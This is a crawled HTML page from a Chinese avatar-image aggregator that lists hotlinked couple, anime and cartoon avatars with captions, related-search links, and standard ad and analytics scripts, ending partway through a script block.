

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wantubizhi.com/pic/%E5%A4%B4%E5%83%8F%E5%9B%BE%E7%89%87/
body_size: 10456
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="initial-scale=1.0, user-scalable=0, minimum-scale=1.0, width=device-width, minimal-ui" />

<title>头像图片_万图壁纸网</title>
<meta name="keywords" content="头像图片" />
   
 <link href="/static/index.css" rel="stylesheet" type="text/css">
<script src='/static/base64.js'></script>
 <script src='https://static.cnfile.top/js/crypto-js.js'></script>
 <script src="https://static.cnfile.top/js/pako.min.js"></script>
 <script src="/static/index.js"></script><script>!function () { var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi, r = window.location.href, o = document.referrer; if (!e.test(r)) { var n = "//api.share.baidu.com/s.gif"; o ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r); var t = new Image; t.src = n } }(window); var hideimg = false;</script>
<script></script>
    <style>
        .hengfu{height:0px}
    </style>
</head>
<body>
    <script>
        
        console.log(document.documentElement.clientWidth)
        function m_ad()
        {
            console.log(hideimg);
            if (!hideimg && document.documentElement.clientWidth < 1000)
            {
                console.log(document.documentElement.clientWidth);
                document.write('<div style="clear:both;margin-top:10px;"></div><div style="clear:both;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8451944152472159" crossorigin="anonymous"><\/script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8451944152472159" data-ad-slot="5294793437" data-ad-format="auto" data-full-width-responsive="true"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script></div>')
            }
        }

        function xx_ad()
        {
            document.write('<ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-8451944152472159" data-ad-slot="7624450051"><\/ins><script>(adsbygoogle = window.adsbygoogle || []).push({});<\/script>');
        }
    </script>
<div class="doc">
   
<!--cache--><h1>头像图片</h1><ul id='list'><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A730AD52CFCA081524D6CF082832E0FABD8DEA4467B41A4448BB803C99D989776746DA9B8B880CF21ADBCDC88F3C61A356BB4F0E08C29FDF6C74AC856749FA0771507416EEABDE733B6016939322CFC430A' referrerpolicy='no-referrer' data-src='https://inews.gtimg.com/om_bt/OUlYolgW1-7XmNSQchf24_Vqcs5KWNun2D4ospT3Wn8xYAA/641' alt='微信头像超可爱的龙年情头来啦' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A730AD52CFCA081524D6CF082832E0FABD8DEA4467B41A4448BB803C99D989776746DA9B8B880CF21ADBCDC88F3C61A356BB4F0E08C29FDF6C74AC856749FA0771507416EEABDE733B6016939322CFC430A' /><h4>微信头像超可爱的龙年情头来啦</h4><em>图片尺寸960x960</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73862C0C77A5E06FCCA8AFA3DA14939CA8CCF09E1D2D28C5E5ACA80D4DA9881E8F35570B75DA424D32BC5CFEFB9E06023FE704F4F1EAF9A52C0995B96C4972BE4CF92BF1ABF8C644C83587D8B454FE8567' referrerpolicy='no-referrer' data-src='https://pic.rmb.bdstatic.com/bjh/87dcd68efc55d8bf60e9988e10d62c32250.jpeg@h_1280' alt='我推的孩子 这娃娃也太可爱了吧萌萌的喜欢的可以用上啦#动漫头像' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73862C0C77A5E06FCCA8AFA3DA14939CA8CCF09E1D2D28C5E5ACA80D4DA9881E8F35570B75DA424D32BC5CFEFB9E06023FE704F4F1EAF9A52C0995B96C4972BE4CF92BF1ABF8C644C83587D8B454FE8567' /><h4>我推的孩子 这娃娃也太可爱了吧萌萌的喜欢的可以用上啦#动漫头像</h4><em>图片尺寸1275x1280</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F75F77A93075A018D0AF981BA1578B2226209E61096036221367A2F055E6CC48BAAE216927A1F8C8772BEF4D309E194CBE39FDD95584FACC9D72782C6199B8219EF11AD215254114FCE1FE5CE2A23500' referrerpolicy='no-referrer' data-src='https://nimg.ws.126.net/?url=http://dingyue.ws.126.net/2024/0301/650b7d25j00s9o9c30020d200u000u0g00it00it.jpg&thumbnail=660x2147483647&quality=80&type=jpg' alt='情侣头像丨风很温柔花很浪漫你很特别' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F75F77A93075A018D0AF981BA1578B2226209E61096036221367A2F055E6CC48BAAE216927A1F8C8772BEF4D309E194CBE39FDD95584FACC9D72782C6199B8219EF11AD215254114FCE1FE5CE2A23500' /><h4>情侣头像丨风很温柔花很浪漫你很特别</h4><em>图片尺寸660x660</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83F19E29E8356A66151623F25C29DFA50E5A2B8CC8289D78080BEF1154E960009A1605626F3E9F062F0CFFFC0450C27010C694013CF791F9D2ABC94C589FD3F7369C2CC5D2C140DD3C185F2E45E4CFBC4F' referrerpolicy='no-referrer' data-src='https://nimg.ws.126.net/?url=http://dingyue.ws.126.net/2024/0224/a5362de4j00s9d337001kd200u000u0g00it00it.jpg&thumbnail=660x2147483647&quality=80&type=jpg' alt='情侣头像丨纵使才名冠江东生生世世与君同' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83F19E29E8356A66151623F25C29DFA50E5A2B8CC8289D78080BEF1154E960009A1605626F3E9F062F0CFFFC0450C27010C694013CF791F9D2ABC94C589FD3F7369C2CC5D2C140DD3C185F2E45E4CFBC4F' /><h4>情侣头像丨纵使才名冠江东生生世世与君同</h4><em>图片尺寸660x660</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83821BD779BF5937BB071487A7DDEE59CC1B604C73F5FA4D97653DF96565FFDF4F5344688156E8A640503B87EAD2C6D76C8FC171322A00AF809A70182DCD4815D489E0C5276C9819FFD2282B9FC36352FE' referrerpolicy='no-referrer' data-src='https://p6-pc-sign.douyinpic.com/tos-cn-i-0813c001/c5a9a34a19ff4438adcfc06bab8ca4e5~tplv-dy-aweme-images:q75.webp?biz_tag=aweme_images&from=3213915784&s=PackSourceEnum_AWEME_DETAIL&se=false&x-expires=1680868800&x-signature=dLHLkIubqFtcHXzAWzKk4FmrgJA=' alt='姓氏头像 #网络头像图片 #2022最火头像 #个性签名  - 抖音' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83821BD779BF5937BB071487A7DDEE59CC1B604C73F5FA4D97653DF96565FFDF4F5344688156E8A640503B87EAD2C6D76C8FC171322A00AF809A70182DCD4815D489E0C5276C9819FFD2282B9FC36352FE' /><h4>姓氏头像 #网络头像图片 #2022最火头像 #个性签名  - 抖音</h4><em>图片尺寸1034x1045</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7369EB56F9AE4A370D2C131CA834A47DFC688456033B5545D29B44BF75D9C59CEEB3F80123C6BBE5DE250815F7ACF4C8D03DC12047542641B7514C8ED1D280ED4F7331861C8574064859C389D3EB823FF1' referrerpolicy='no-referrer' data-src='https://q2.itc.cn/images01/20240301/dcca4ea7a1374e89a03c4c64dabc9c86.jpeg' alt='设置头像图片下载微信头像吉祥2024图片最新版' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7369EB56F9AE4A370D2C131CA834A47DFC688456033B5545D29B44BF75D9C59CEEB3F80123C6BBE5DE250815F7ACF4C8D03DC12047542641B7514C8ED1D280ED4F7331861C8574064859C389D3EB823FF1' /><h4>设置头像图片下载微信头像吉祥2024图片最新版</h4><em>图片尺寸1600x1600</em></li><script></script><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E831B84885F0E405FF4401573C32B2145EA7D1D058FBC30B2306346139195773027EB5B6BAB9747C692B10D169CC50AFBB336D792B78995D1560CE79EAF9E5E314AE34B5B1153893DFBD715CC0662D16C76' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic/56/c8/d0/56c8d0d03c8e2dc93d5a13f14e2d888c.jpg' alt='胖嘟嘟的微信卡通动物头像' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E831B84885F0E405FF4401573C32B2145EA7D1D058FBC30B2306346139195773027EB5B6BAB9747C692B10D169CC50AFBB336D792B78995D1560CE79EAF9E5E314AE34B5B1153893DFBD715CC0662D16C76' /><h4>胖嘟嘟的微信卡通动物头像</h4><em>图片尺寸1024x1024</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7389E0A09C759F338401A8ED2A620AF15E05E54D06B39CABA6CAABE8DDF7F500DB25F7AC627CA660389C82B073109173A468B6D60EE7E1B314E12A95D30154A1B1560783B1EE71DDC21B2B6222D4F0A893' referrerpolicy='no-referrer' data-src='https://pics7.baidu.com/feed/f636afc379310a55a7a9428a1462d9a4832610f7.jpeg@f_auto?token=de0e2fd3a6524e8c9706fa0f562df8cf' alt='情侣头像真人一人一半头像图片2023最火爆免费' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7389E0A09C759F338401A8ED2A620AF15E05E54D06B39CABA6CAABE8DDF7F500DB25F7AC627CA660389C82B073109173A468B6D60EE7E1B314E12A95D30154A1B1560783B1EE71DDC21B2B6222D4F0A893' /><h4>情侣头像真人一人一半头像图片2023最火爆免费</h4><em>图片尺寸640x630</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F13B7014EE0A32F7946AC84B1637F7C8347DD6C271992AE15B23C95271287D37239DCF5A40D1A0D13A8AEFFFCE471ECF4C00C962830DDA7DB280CF7D201700F429654C60BD6835176841941F385136F0' referrerpolicy='no-referrer' data-src='https://www.yxwoo.com/uploads/images/20210108/20210108133202_62921.jpg' alt='暴富发财闺蜜头像' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9F13B7014EE0A32F7946AC84B1637F7C8347DD6C271992AE15B23C95271287D37239DCF5A40D1A0D13A8AEFFFCE471ECF4C00C962830DDA7DB280CF7D201700F429654C60BD6835176841941F385136F0' /><h4>暴富发财闺蜜头像</h4><em>图片尺寸1100x1100</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E969E6FD9EC6A496CD37617322E9A09A74183CCE33C5320B984921FC9E5021EC391689786C19D5A747F9F3D23E8B32DCEB47B5A47AEE4E5D6771B48E7AB43DA0DF55FDDC811B1F416A179076572946C091' referrerpolicy='no-referrer' data-src='https://pic4.zhimg.com/v2-856ec4b0ea08917a8e0fa4cb762a9d03_r.jpg' alt='5组适合男生用的超级酷的微信头像 - 知乎' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E969E6FD9EC6A496CD37617322E9A09A74183CCE33C5320B984921FC9E5021EC391689786C19D5A747F9F3D23E8B32DCEB47B5A47AEE4E5D6771B48E7AB43DA0DF55FDDC811B1F416A179076572946C091' /><h4>5组适合男生用的超级酷的微信头像 - 知乎</h4><em>图片尺寸1000x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73B2FEE0DD6F4233D642F7E21F5893366B8FECC1879A3918A0C03D3028B3C68629B1145E7A1F5B9EAD9A68DED181C6D71EE5E39162BA497F533B2CD55D75D10F15D6D994FE0652B378ECD0B20BF7F06BC5' referrerpolicy='no-referrer' data-src='https://p2.itc.cn/q_70/images03/20201026/8707f48760144cba9e004e307236cc9a.jpeg' alt='头像图片丨沙雕头像樱桃小丸子头像ins头像' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73B2FEE0DD6F4233D642F7E21F5893366B8FECC1879A3918A0C03D3028B3C68629B1145E7A1F5B9EAD9A68DED181C6D71EE5E39162BA497F533B2CD55D75D10F15D6D994FE0652B378ECD0B20BF7F06BC5' /><h4>头像图片丨沙雕头像樱桃小丸子头像ins头像</h4><em>图片尺寸704x704</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A734FDDA78EA85EB2C7B7B25BED33F230FA5892EE9C8C71CB270258C97A44CEA68B7174852F7486EF19EAA3892C09F8496C76E6CA7825985868EFB77D9D5B1287C50B14CFEDCE4E1724DBEFC13389677F2C' referrerpolicy='no-referrer' data-src='https://img.duoxiangpai.com/wp-content/uploads/tupianbd/2/253/752367333/3983372555.jpg' alt='动画片人物头像 动画片人物头像图片' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A734FDDA78EA85EB2C7B7B25BED33F230FA5892EE9C8C71CB270258C97A44CEA68B7174852F7486EF19EAA3892C09F8496C76E6CA7825985868EFB77D9D5B1287C50B14CFEDCE4E1724DBEFC13389677F2C' /><h4>动画片人物头像 动画片人物头像图片</h4><em>图片尺寸500x500</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A732579D4F6152A450EA5A6B781935EA08A0048D992675CFFF688DC7031DF752A520507ACA7130B6DF66D9C8A7D46E896366A2456D01BEFE74193011B8C5AC6B18FE043C05ACE56B826D9D91B31DE4BDAA7' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic/0f/f2/54/0ff254910d90afc64b2ae70f9699bcb5.jpeg' alt='玩网美少女头像' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A732579D4F6152A450EA5A6B781935EA08A0048D992675CFFF688DC7031DF752A520507ACA7130B6DF66D9C8A7D46E896366A2456D01BEFE74193011B8C5AC6B18FE043C05ACE56B826D9D91B31DE4BDAA7' /><h4>玩网美少女头像</h4><em>图片尺寸1000x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E830CE18ED4376CA2F617B6067C6A01D80AA1BE3468269D10FF1FAC3FC1EB661532A2DE0FC5CBE7DA4BFD664EE2B59ACE45206EDA981DFE944D4CF859171F3BB9A0D350442CFE13D6F91CE7EFA215CC0B38' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic/55/73/e8/5573e88a80e47aa88db0f3d6557a2ecc.jpg' alt='粉色系手绘精致少女头像' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E830CE18ED4376CA2F617B6067C6A01D80AA1BE3468269D10FF1FAC3FC1EB661532A2DE0FC5CBE7DA4BFD664EE2B59ACE45206EDA981DFE944D4CF859171F3BB9A0D350442CFE13D6F91CE7EFA215CC0B38' /><h4>粉色系手绘精致少女头像</h4><em>图片尺寸1000x1000</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7367F410ED2485B663455F98F845D681110D53D35EA6CBC066BCF1CA58E20B93D9C37DC4FD9BDDFCD250AB1899CEDA6BD6DC474371E1B0F0F8E49C4FD752C9A07782203280A637102FFA13D022704E2074' referrerpolicy='no-referrer' data-src='https://www.yanziwoo.com/uploads/ee9da3f443670295ea61c1e66cab6f2f.jpg' alt='柴犬动漫头像呆萌可爱' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A7367F410ED2485B663455F98F845D681110D53D35EA6CBC066BCF1CA58E20B93D9C37DC4FD9BDDFCD250AB1899CEDA6BD6DC474371E1B0F0F8E49C4FD752C9A07782203280A637102FFA13D022704E2074' /><h4>柴犬动漫头像呆萌可爱</h4><em>图片尺寸575x500</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73E219AB22DB7603D3CB8198D38599F82597478DEBAB5F3036DA522BB41A34A40E8E6C2C4FACDD63A81C2A94A786C491D050789E695D56C6AD19602EF3B9AF47FB8757243B0DDB5EB48872ADB2D7283F4F' referrerpolicy='no-referrer' data-src='https://up.enterdesk.com/edpic_source/66/9e/21/669e21cbbd5b3e91cc4333ecbb8a9b49.jpg' alt='请回答1988手绘人物头像' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A73E219AB22DB7603D3CB8198D38599F82597478DEBAB5F3036DA522BB41A34A40E8E6C2C4FACDD63A81C2A94A786C491D050789E695D56C6AD19602EF3B9AF47FB8757243B0DDB5EB48872ADB2D7283F4F' /><h4>请回答1988手绘人物头像</h4><em>图片尺寸1080x1080</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E95AC51A417B4D0DFDE6B10982868543ED0F8AE3AB363B48EEC1C8640ACC9174B13C21FBD4D229AE33CF158D6813AB81EECB26ED9518C74423CB2BCD50B6C40DBBCD8F08FF580AB40AB28205A25BF9AE61' referrerpolicy='no-referrer' data-src='https://pic.imeitou.com/uploads/allimg/221028/8-22102PZ527.jpg' alt='气质高冷御姐女生头像图片真人' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E95AC51A417B4D0DFDE6B10982868543ED0F8AE3AB363B48EEC1C8640ACC9174B13C21FBD4D229AE33CF158D6813AB81EECB26ED9518C74423CB2BCD50B6C40DBBCD8F08FF580AB40AB28205A25BF9AE61' /><h4>气质高冷御姐女生头像图片真人</h4><em>图片尺寸400x400</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83132527D7DFA84F1E7BB5E3EC8E04C7182A564E8E0355A9D1173B3AEF51AC385384BCE32F09227BE0CF698EE418FE236986B6B7B70817773C899B2DA6B0DF2C292F71339FC798CAF083711FD926189AF8' referrerpolicy='no-referrer' data-src='https://pic.imeitou.com/uploads/allimg/221012/8-221012103516.jpg' alt='高清日系动漫情侣头像图片大全' err_src='https://imgs.wantubizhi.com/img/ADDA3C5D760C6828B77B505A29D43E83132527D7DFA84F1E7BB5E3EC8E04C7182A564E8E0355A9D1173B3AEF51AC385384BCE32F09227BE0CF698EE418FE236986B6B7B70817773C899B2DA6B0DF2C292F71339FC798CAF083711FD926189AF8' /><h4>高清日系动漫情侣头像图片大全</h4><em>图片尺寸400x400</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A738F2A02B93B6D6D23294A6E232A649A733EC1AD10EB7037883E770CB097FC3BC3343375E905BE6550E1D40F8B54777D2D16C26A28E76E0C818B2CCE24EF717D8FD9187F2AF0B54519C133C9F10B81D3F8' referrerpolicy='no-referrer' data-src='http://img.duoziwang.com/2021/06/q101800215615481.jpg' alt='洛少爷动漫头像' err_src='https://imgs.wantubizhi.com/img/735A5D1F980B52A636CC46F12F2D1A738F2A02B93B6D6D23294A6E232A649A733EC1AD10EB7037883E770CB097FC3BC3343375E905BE6550E1D40F8B54777D2D16C26A28E76E0C818B2CCE24EF717D8FD9187F2AF0B54519C133C9F10B81D3F8' /><h4>洛少爷动漫头像</h4><em>图片尺寸360x360</em></li><li><img class='lazyload' src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9310EBCE51B04A0EA2822C8293D008F2FB7ED672EFCE990FCE0915160DEA3AC41314B6AB866DFEB1D3F4E92FADA7DC72B4244AF22F27F6CA4BE17AE6C05E3DB06F96AC72E6C7B6D1CEDA775D354E391C4' referrerpolicy='no-referrer' data-src='https://pic.imeitou.com/uploads/allimg/220909/8-220Z9160559.jpg' alt='最新呆萌可爱的樱桃小丸子头像' err_src='https://imgs.wantubizhi.com/img/A1A61BAA66193547F3A6DD7D8EE527E9310EBCE51B04A0EA2822C8293D008F2FB7ED672EFCE990FCE0915160DEA3AC41314B6AB866DFEB1D3F4E92FADA7DC72B4244AF22F27F6CA4BE17AE6C05E3DB06F96AC72E6C7B6D1CEDA775D354E391C4' /><h4>最新呆萌可爱的樱桃小丸子头像</h4><em>图片尺寸400x400</em></li></ul><div class='f' id='k'><em>猜你喜欢：</em><a href='/pic/00%e5%90%8e%e5%a4%b4%e5%83%8f%e5%9b%be%e7%89%87+%e7%94%b7%e7%94%9f/'>00后头像图片 男生</a><a href='/pic/%e4%b8%8d%e5%90%8c%e9%a3%8e%e6%a0%bc%e5%a4%b4%e5%83%8f+%e5%b0%8f%e6%b8%85%e6%96%b0/'>不同风格头像 小清新</a><a href='/pic/%e5%8f%af%e7%88%b1%e5%a4%b4%e5%83%8f%e5%8d%a1%e9%80%9a+%e9%9c%b8%e6%b0%94/'>可爱头像卡通 霸气</a><a href='/pic/%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f%e7%94%b7%e7%94%9f+%e7%ae%80%e5%8d%95/'>微信头像男生 简单</a><a href='/pic/%e9%9c%b8%e6%b0%94%e5%a4%b4%e5%83%8f+%e5%86%b7%e9%85%b7/'>霸气头像 冷酷</a><a href='/pic/%e9%9c%b8%e6%b0%94%e5%a4%b4%e5%83%8f+%e5%86%b7%e9%85%b7+%e7%94%b7%e7%94%9f/'>霸气头像 冷酷 男生</a><a href='/pic/%e9%9c%b8%e6%b0%94%e5%a4%b4%e5%83%8f+%e5%86%b7%e9%85%b7+%e5%8a%a8%e6%bc%ab/'>霸气头像 冷酷 动漫</a><a href='/pic/%e6%83%85%e4%be%a3%e5%a4%b4%e5%83%8f/'>情侣头像</a><a href='/pic/%e5%8a%a8%e7%89%a9%e5%a4%b4%e5%83%8f+%e7%86%8a%e7%8c%ab/'>动物头像 熊猫</a><a href='/pic/2021%e5%b9%b4%e9%80%82%e7%94%a8%e5%a4%b4%e5%83%8f/'>2021年适用头像</a><a href='/pic/%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f%e7%94%b7%e7%94%9f/'>微信头像男生</a><a href='/pic/20201%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f%e5%9b%be%e7%89%87/'>20201微信头像图片</a><a href='/pic/%e5%a5%b3%e7%94%9f%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f/'>女生微信头像</a><a href='/pic/%e8%83%8c%e5%bd%b1%e5%9b%be%e7%89%87%e5%bf%a7%e4%bc%a4/'>背影图片忧伤</a><a href='/pic/%e9%9c%b8%e6%b0%94%e5%a4%b4%e5%83%8f%e6%88%90%e7%86%9f%e7%a8%b3%e9%87%8d/'>霸气头像成熟稳重</a><a href='/pic/2020%e6%9c%80%e7%81%ab%e5%a5%b3%e7%94%9f%e5%a4%b4%e5%83%8f%e9%ab%98%e5%86%b7/'>2020最火女生头像高冷</a><a href='/pic/00%e5%90%8e%e5%a4%b4%e5%83%8f%e5%9b%be%e7%89%87%e5%8f%af%e7%88%b1/'>00后头像图片可爱</a><a href='/pic/%e4%b8%ad%e5%b9%b4%e4%ba%ba%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f+70%e5%90%8e/'>中年人微信头像 70后</a><a href='/pic/2018%e6%9c%80%e7%81%ab%e7%88%86%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f/'>2018最火爆微信头像</a><a href='/pic/%e4%b8%8d%e5%90%8c%e9%a3%8e%e6%a0%bc%e5%a4%b4%e5%83%8f/'>不同风格头像</a><a href='/pic/00%e5%90%8e%e5%a4%b4%e5%83%8f%e5%9b%be%e7%89%87%e7%94%b7%e7%94%9f+%e5%8f%af%e7%88%b1/'>00后头像图片男生 可爱</a><a href='/pic/%e5%8f%af%e7%88%b1%e5%a4%b4%e5%83%8f%e5%8d%a1%e9%80%9a/'>可爱头像卡通</a><a href='/pic/%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f%e5%9b%be%e7%89%87%e6%b0%94%e8%b4%a8/'>微信头像图片气质</a><a href='/pic/2020%e5%b9%b4%e6%9c%80%e7%81%ab%e5%a4%b4%e5%83%8f%e9%a3%8e%e6%99%af/'>2020年最火头像风景</a><a href='/pic/%e9%9c%b8%e6%b0%94%e5%a4%b4%e5%83%8f%e7%94%b7%e7%94%9f/'>霸气头像男生</a><a href='/pic/%e5%8f%af%e7%88%b1%e5%a4%b4%e5%83%8f%e5%8d%a1%e9%80%9a+%e5%8d%a1%e5%93%87%e4%bc%8a/'>可爱头像卡通 卡哇伊</a><a href='/pic/%e6%89%8b%e6%9c%ba%e5%a4%b4%e5%83%8f/'>手机头像</a><a href='/pic/%e9%9c%b8%e6%b0%94%e5%a4%b4%e5%83%8f/'>霸气头像</a><a href='/pic/%e4%b8%aa%e6%80%a7%e5%be%ae%e4%bf%a1%e5%a4%b4%e5%83%8f+%e5%a5%b3%e7%94%9f/'>个性微信头像 女生</a><a href='/pic/%e5%8a%a8%e7%89%a9%e5%a4%b4%e5%83%8f/'>动物头像</a><a href='/pic/%e9%97%aa%e9%9f%b5%e5%81%a5%e7%be%8e%e8%a3%a4%e7%be%8e%e4%ba%ba%e5%bf%97/'>闪韵健美裤美人志</a><a href='/pic/%e8%8e%ab%e5%b0%91%e8%81%aa%e7%8e%b0%e7%8a%b6%e5%9b%be%e7%89%87/'>莫少聪现状图片</a><a href='/pic/%e7%ba%a2%e5%a4%b4%e8%9b%87%e9%bb%84%e8%ba%ab/'>红头蛇黄身</a><a href='/pic/%e5%a4%a7%e7%99%bd%e8%8f%9c%e7%94%9f%e9%95%bf%e8%bf%87%e7%a8%8b%e7%a4%ba%e6%84%8f%e5%9b%be/'>大白菜生长过程示意图</a><a href='/pic/%e6%9d%8e%e5%b0%8f%e9%be%99%e5%a2%93%e5%9c%b0%e5%9b%be/'>李小龙墓地图</a><a href='/pic/%e7%be%8e%e5%b0%91%e5%a5%b3%e5%8f%a4%e9%a3%8e%e5%8a%a8%e6%bc%ab%e5%a3%81%e7%ba%b8/'>美少女古风动漫壁纸</a><a href='/pic/%e5%a2%a8%e8%a5%bf%e5%93%a5%e7%94%b5%e8%a7%86%e5%89%a7%e5%9b%bd%e8%af%ad%e7%89%88/'>墨西哥电视剧国语版</a><a href='/pic/%e4%b8%b0%e6%94%b6%e6%bb%a1%e8%bd%bd%e8%80%8c%e5%bd%92%e7%9a%84%e5%9b%be%e7%89%87/'>丰收满载而归的图片</a><a href='/pic/%e5%9b%bd%e7%94%bb%e8%8f%96%e8%92%b2/'>国画菖蒲</a><a href='/pic/%e9%98%bf%e7%a5%9e%e7%9c%9f%e4%ba%ba%e5%9b%be%e7%89%87/'>阿神真人图片</a><a href='/pic/%e5%8f%a4%e4%bb%a3%e4%b8%b9%e7%82%89%e7%bb%93%e6%9e%84/'>古代丹炉结构</a><a href='/pic/%e9%a6%99%e6%b8%af%e5%a5%b3%e7%94%9f%e6%a0%a1%e6%9c%8d/'>香港女生校服</a></div><!--ip:0--><!--15-->
    
<script>loadclick("list",true);  keyload();</script>




<script>
    window.onload = window.onresize = function ()
    {
        var imgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < imgs.length; i++)
        {
            imgs[i].style.height = imgs[i].clientWidth * 0.76 + "px";
        }
    }
  
</script>




<div class="footer">CopyRight &copy; 2017-2026&nbsp;<a target="_blank" href="/">万图壁纸网</a>&nbsp;All Rights Reserved.<span>|<script>document.write("<br/><font style='color:#ccc;font-size:12px'>本站结果由机器搜集而成不储存图片数据,侵权删除联系admin#wantubizhi.com</font>");</script></span></div>

<script>
document.write("<script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{\"token\": \"cf726bf463974a41a27317276d3d51d2\"}'><\/script>");
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-507KNG21WS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-507KNG21WS');
</script>

<script src="https://static.cnfile.top/js/lazysizes.min.js" async=""></script>
</div>
<script>
    function imgErr()
    {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++)
        {
            allimgs[i].onerror = function () { this.onerror = null; this.src = this.getAttribute("err_src");}
        }
    }
    imgErr();
   // document.oncontextmenu = function () { return false };

</script>

<script>
    function hideimgpro()
    {
        var errimg = "[data-uri]";
        var webimgs = document.getElementById("list").getElementsByTagName("img");
        for (i = 0; i < webimgs.length; i++)
        {
            webimgs[i].src = errimg;
            webimgs[i].setAttribute("data-src", errimg);
            webimgs[i].setAttribute("err_src", errimg);
        }

    }


    (function ()
    {
